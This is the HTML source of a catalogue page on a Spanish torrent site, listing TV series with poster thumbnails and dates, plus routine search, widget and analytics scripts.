<a href="https://pasateatorrent.org/series/fbi-internacional-temporada-2/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/06/fbi_international-964204222-mmed.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/06/fbi_international-964204222-mmed.jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/06/fbi_international-964204222-mmed-250x370.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/06/fbi_international-964204222-mmed-120x178.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
FBI: Internacional Temporada 2  						</div>
<div class="bloque-date">
09/06/2024  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/series/doctor-who/"><img src="https://pasateatorrent.org/wp-content/uploads/2024/06/doctor-who19-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2024/06/doctor-who19-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2024/06/doctor-who19-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2024/06/doctor-who19-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2024/06/doctor-who19-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Doctor Who  						</div>
<div class="bloque-date">
05/06/2024  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/series/link-eat-love-kill-temporada-1/"><img src="https://pasateatorrent.org/wp-content/uploads/2024/06/link.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2024/06/link.webp 300w, https://pasateatorrent.org/wp-content/uploads/2024/06/link-250x375.webp 250w, https://pasateatorrent.org/wp-content/uploads/2024/06/link-150x225.webp 150w, https://pasateatorrent.org/wp-content/uploads/2024/06/link-120x180.webp 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Link: Eat, Love, Kill Temporada 1  						</div>
<div class="bloque-date">
01/06/2024  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/series/invincible/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/06/invincible-636366029-mmed.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/06/invincible-636366029-mmed.jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/06/invincible-636366029-mmed-250x368.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/06/invincible-636366029-mmed-120x177.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Invincible  						</div>
<div class="bloque-date">
01/06/2024  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/series/high-desert/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/06/high-desert94-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/06/high-desert94-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/06/high-desert94-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/06/high-desert94-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/06/high-desert94-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
High Desert  						</div>
<div class="bloque-date">
01/06/2024  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/series/devils-temporada-1/"><img src="https://pasateatorrent.org/wp-content/uploads/2022/04/Devils-Temporada-1-(POSTER87).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2022/04/Devils-Temporada-1-(POSTER87).jpg 857w, https://pasateatorrent.org/wp-content/uploads/2022/04/Devils-Temporada-1-(POSTER87)-250x350.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2022/04/Devils-Temporada-1-(POSTER87)-700x980.jpg 700w, https://pasateatorrent.org/wp-content/uploads/2022/04/Devils-Temporada-1-(POSTER87)-768x1075.jpg 768w, https://pasateatorrent.org/wp-content/uploads/2022/04/Devils-Temporada-1-(POSTER87)-120x168.jpg 120w" sizes="auto, (max-width: 857px) 100vw, 857px" />							</a>
<div class="bloque-inferior">
Devils Temporada 2  						</div>
<div class="bloque-date">
01/06/2024  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/series/biohackers/"><img src="https://pasateatorrent.org/wp-content/uploads/2024/05/biohackers25-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2024/05/biohackers25-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2024/05/biohackers25-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2024/05/biohackers25-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2024/05/biohackers25-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Biohackers  						</div>
<div class="bloque-date">
01/06/2024  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/series/liaison/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/05/liaison3-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/05/liaison3-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/05/liaison3-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/05/liaison3-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/05/liaison3-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Liaison Temporada 1  						</div>
<div class="bloque-date">
01/06/2024  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/series/la-cocinera-de-castamar-temporada-1/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/05/la_cocinera_de_castamar-448587597-mmed.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/05/la_cocinera_de_castamar-448587597-mmed.jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/05/la_cocinera_de_castamar-448587597-mmed-250x353.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/05/la_cocinera_de_castamar-448587597-mmed-120x170.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
La cocinera de Castamar &#8211; Temporada 1  						</div>
<div class="bloque-date">
01/06/2024  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/series/bribones-en-el-corazon-de-la-aventura/"><img src="https://pasateatorrent.org/wp-content/uploads/2024/02/bribones-en-el-corazon-de-la-aventura75-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2024/02/bribones-en-el-corazon-de-la-aventura75-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2024/02/bribones-en-el-corazon-de-la-aventura75-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2024/02/bribones-en-el-corazon-de-la-aventura75-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2024/02/bribones-en-el-corazon-de-la-aventura75-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Bribones: En el corazón de la aventura  						</div>
<div class="bloque-date">
30/05/2024  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/series/boat-story/"><img src="https://pasateatorrent.org/wp-content/uploads/2024/04/boat-story69-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2024/04/boat-story69-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2024/04/boat-story69-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2024/04/boat-story69-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2024/04/boat-story69-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Boat Story  						</div>
<div class="bloque-date">
30/05/2024  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/series/belgravia-the-next-chapter/"><img src="https://pasateatorrent.org/wp-content/uploads/2024/03/belgravia-the-next-chapter13-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2024/03/belgravia-the-next-chapter13-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2024/03/belgravia-the-next-chapter13-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2024/03/belgravia-the-next-chapter13-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2024/03/belgravia-the-next-chapter13-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Belgravia: The Next Chapter  						</div>
<div class="bloque-date">
30/05/2024  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/series/alex-rider/"><img src="https://pasateatorrent.org/wp-content/uploads/2020/10/images.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2020/10/images.jpg 183w, https://pasateatorrent.org/wp-content/uploads/2020/10/images-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2020/10/images-120x181.jpg 120w" sizes="auto, (max-width: 183px) 100vw, 183px" />							</a>
<div class="bloque-inferior">
Alex Rider  						</div>
<div class="bloque-date">
30/05/2024  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/series/the-rookie-temporada-1/"><img src="https://pasateatorrent.org/wp-content/uploads/2022/04/The-Rookie---Temporada-1-(POSTER51).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2022/04/The-Rookie---Temporada-1-(POSTER51).jpg 150w, https://pasateatorrent.org/wp-content/uploads/2022/04/The-Rookie---Temporada-1-(POSTER51)-120x180.jpg 120w" sizes="auto, (max-width: 150px) 100vw, 150px" />							</a>
<div class="bloque-inferior">
The Rookie &#8211; Temporada 1  						</div>
<div class="bloque-date">
27/05/2024  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/series/star-trek-discovery/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/03/Star_Trek_Discovery_season_5_poster.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/03/Star_Trek_Discovery_season_5_poster.jpg 220w, https://pasateatorrent.org/wp-content/uploads/2023/03/Star_Trek_Discovery_season_5_poster-120x178.jpg 120w" sizes="auto, (max-width: 220px) 100vw, 220px" />							</a>
<div class="bloque-inferior">
Star Trek Discovery  						</div>
<div class="bloque-date">
27/05/2024  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/series/la-senal/"><img src="https://pasateatorrent.org/wp-content/uploads/2024/03/la-senal5-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2024/03/la-senal5-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2024/03/la-senal5-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2024/03/la-senal5-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2024/03/la-senal5-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
La señal  						</div>
<div class="bloque-date">
27/05/2024  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/series/el-regimen/"><img src="https://pasateatorrent.org/wp-content/uploads/2024/03/el-regimen23-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2024/03/el-regimen23-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2024/03/el-regimen23-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2024/03/el-regimen23-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2024/03/el-regimen23-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
El régimen  						</div>
<div class="bloque-date">
27/05/2024  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/series/estamos-muertos/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/06/jigeum_uri_hakgyoneun-306216055-mmed.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/06/jigeum_uri_hakgyoneun-306216055-mmed.jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/06/jigeum_uri_hakgyoneun-306216055-mmed-250x370.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/06/jigeum_uri_hakgyoneun-306216055-mmed-120x178.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Estamos muertos  						</div>
<div class="bloque-date">
20/05/2024  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/series/la-plataforma/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/06/the_rig-261164897-mmed.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/06/the_rig-261164897-mmed.jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/06/the_rig-261164897-mmed-250x370.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/06/the_rig-261164897-mmed-120x178.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
La plataforma  						</div>
<div class="bloque-date">
20/06/2023  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/series/el-problema-de-los-3-cuerpos/"><img src="https://pasateatorrent.org/wp-content/uploads/2024/04/el-problema-de-los-3-cuerpos91-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2024/04/el-problema-de-los-3-cuerpos91-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2024/04/el-problema-de-los-3-cuerpos91-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2024/04/el-problema-de-los-3-cuerpos91-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2024/04/el-problema-de-los-3-cuerpos91-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
El problema de los 3 cuerpos  						</div>
<div class="bloque-date">
20/05/2024  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/series/legacies-temporada-4/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/07/legacies-459701827-mmed.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/07/legacies-459701827-mmed.jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/07/legacies-459701827-mmed-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/07/legacies-459701827-mmed-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/07/legacies-459701827-mmed-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Legacies &#8211; Temporada 4  						</div>
<div class="bloque-date">
20/05/2024  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/series/the-newsreader/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/06/the-newsreader99-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/06/the-newsreader99-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/06/the-newsreader99-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/06/the-newsreader99-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/06/the-newsreader99-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
The Newsreader  						</div>
<div class="bloque-date">
13/05/2024  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/series/saving-hope/"><img src="https://pasateatorrent.org/wp-content/uploads/2024/01/saving-hope83-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2024/01/saving-hope83-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2024/01/saving-hope83-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2024/01/saving-hope83-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2024/01/saving-hope83-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Saving Hope  						</div>
<div class="bloque-date">
13/05/2024  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/series/callejeros/"><img src="https://pasateatorrent.org/wp-content/uploads/2024/03/callejeros89-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2024/03/callejeros89-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2024/03/callejeros89-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2024/03/callejeros89-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2024/03/callejeros89-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Callejeros  						</div>
<div class="bloque-date">
06/05/2024  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/series/artico-temporada-1/"><img src="https://pasateatorrent.org/wp-content/uploads/2022/04/Artico---Temporada-1-(POSTER11).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2022/04/Artico---Temporada-1-(POSTER11).jpg 150w, https://pasateatorrent.org/wp-content/uploads/2022/04/Artico---Temporada-1-(POSTER11)-120x180.jpg 120w" sizes="auto, (max-width: 150px) 100vw, 150px" />							</a>
<div class="bloque-inferior">
Ártico  						</div>
<div class="bloque-date">
02/05/2024  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/series/ted/"><img src="https://pasateatorrent.org/wp-content/uploads/2024/04/ted83-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2024/04/ted83-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2024/04/ted83-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2024/04/ted83-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2024/04/ted83-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Ted  						</div>
<div class="bloque-date">
25/04/2024  							</div>
</div>
</div>
<div class="clear"></div>
<nav class="navigation pagination" aria-label="Paginación de entradas">
<h2 class="screen-reader-text">Paginación de entradas</h2>
<div class="nav-links"><a class="prev page-numbers" href="https://pasateatorrent.org/series/page/7/">Anterior</a>
<a class="page-numbers" href="https://pasateatorrent.org/series/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://pasateatorrent.org/series/page/5/">5</a>
<a class="page-numbers" href="https://pasateatorrent.org/series/page/6/">6</a>
<a class="page-numbers" href="https://pasateatorrent.org/series/page/7/">7</a>
<span aria-current="page" class="page-numbers current">8</span>
<a class="page-numbers" href="https://pasateatorrent.org/series/page/9/">9</a>
<a class="page-numbers" href="https://pasateatorrent.org/series/page/10/">10</a>
<a class="page-numbers" href="https://pasateatorrent.org/series/page/11/">11</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://pasateatorrent.org/series/page/127/">127</a>
<a class="next page-numbers" href="https://pasateatorrent.org/series/page/9/">Siguiente</a></div>
</nav>		</div>
</div>
<div class="clear"></div>
</div>
</section>
<!-- /section -->
</main>
<script src="//war.pe/warp.js"
data-position="right"
data-color="#be9c0f"
data-text-color="#ffffff"
data-btn-color="#2b2b2b"
data-show-close="true"
data-message="VPN Gratis para que no te bloqueen !"
data-button-text="Instalar WARP"
defer></script>	
<!-- footer -->
<style>
.footer {
width: 100%;	
}
</style>
<footer class="footer" role="contentinfo" style="border-top:none;box-shadow:none;">
<section>
<div class="contenedor-footer" style="background:#464e5a;">
<div class="wrapper">
</div>
<div class="content-footer" style="background:#000;border-top:1px solid #6c6b00;">
<ul class="menu-footer" style="max-width: 1240px;margin: 0 auto;position: relative;padding: 0px 20px;">
<li style="float:right;color:rgba(15,15,15,0.93);">6 consultas en 0,1453 segundos.</li>
<div class="clear"></div>
</ul>
</div>
</div>
<div class="clear"></div>
</section>
<script type='text/javascript' src='https://code.jquery.com/jquery-3.6.0.min.js'></script> 
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/pasateatorrent.org\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {
var typingTimer; //timer identifier
var doneTypingInterval = 500;  //time in ms, 5 second for example is 5000
var $input = $('#input-buscador');
var uri = window.location.href;
//on keyup, start the countdown
$input.on('keyup', function () {
clearTimeout(typingTimer);
typingTimer = setTimeout(instant, doneTypingInterval);
});
//on keydown, clear the countdown 
$input.on('keydown', function () {
clearTimeout(typingTimer);
});
function instant()
{
var n=document.getElementById('input-buscador').value;
if(n=='')
{
document.getElementById("results-instant").innerHTML="";
$('#results-instant').css("display", "none");
return;
}
$.ajax
({
async:true,
type:'POST',
url:'https://pasateatorrent.org/wp-content/themes/pasateatorrent2/searchajaxresponse.php',   
data: {n:n, url: uri},
beforeSend: function(data){$('#results-instant').html('Cargando..')},
timeout: 50000,
success: function(data){
$('#results-instant').css("display", "block");
$('#results-instant').html(data);
},
});
return false; 
}
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c627af96761419e99346cbf2474d5b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com
Recuperados 1777 objetos (463 KB) de Redis usando PhpRedis (v6.1.0).
-->
<!-- WP Fastest Cache file was created in 0.14194679260254 seconds, on 17-12-25 23:25:37 --><!-- via php -->